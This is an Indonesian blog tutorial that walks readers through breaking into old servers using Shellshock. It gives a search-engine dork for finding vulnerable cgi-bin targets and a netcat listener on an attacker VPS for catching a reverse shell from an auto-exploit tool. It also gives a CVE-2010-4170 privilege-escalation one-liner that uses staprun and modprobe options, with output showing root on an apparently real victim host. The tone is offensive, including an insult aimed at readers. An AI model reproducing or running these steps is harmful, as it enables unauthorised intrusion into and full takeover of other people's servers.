Sebenarnya Shellshock Exploit ini termasuk exploit lama. Saya kenal exploit ini di 2014 lalu. Namun beberapa hari belakangan ini kembali ramai semenjak teman teman dari IndoXploit Coders membuat tools autoexploit untuk bug ini, apalagi yang lebih menarik adalah rata rata yang vuln oleh exploit ini adalah server tua dimana kita bisa mendapat hak akses penuh alias id “root” di server yang kita retas tersebut.



Seperti screenshot diatas, kita benar benar mendapatkan akses root diserver target.

Dork :

intext:”Sun Microsystems, Inc. All rights reserved.” inurl:/cgi-bin/

use your brain bitch!

Tools :

Nah, setelah kalian mendapatkan web atau server yang dirasa vuln, kita bisa melakukan exploit shellshock nya.

Pertama dari VPS ( atau dari ip statis jika kalian punya ), kita lakukan back connect dengan memasukkan command

nc -l 1337

( 1337 adalah port yang akan kita buka, silahkan tentukan sendiri bebas )

Setelah itu dari tool autoexploitnya kita masukkan url target, ip dari VPS / ip publik kita, dan juga port yang kita gunakan untuk back connect tadi. Tools ini sendiri otomatis akan melakukan reverse shell sehingga kita akan mendapatkan bash shell dari server target di vps kita.

Pertama kita cek dulu di versi kernel nya.

uname -a

Seperti yang saya katakan sebelumnya bahwa rata rata yang bakal vuln adalah server tua ( rata rata adalah 2010) , maka kita bisa melakukan previlege escalation disini memanfaatkan bug CVE-2010-4170.

Lihat detail exploitnya disini :

[ttaserv@extranet tmp]$ printf “install uprobes /bin/sh” > exploit.conf; MODPROBE_OPTIONS=”-C exploit.conf” staprun -u

whatever

echo ” hacked by yzrinori “; uname -rv; whoami; id

hacked by yzrinori

2.6.18-194.el5 #1 SMP Fri Apr 2 14:58:14 EDT 2010

root

uid=0(root) gid=0(root) groupes=500(ttaserv)

Nah bagi yang masih bingung, kalian bisa pelajari tentang manual exploit untuk shellshock sendiri disini :

Cukup sekian share kali ini, semoga bermanfaat, jangan lupa subscribe untuk mendapat tutorial terbaru.

Credit :

indoxploit.or.id – linuxsec.org

Leave a Reply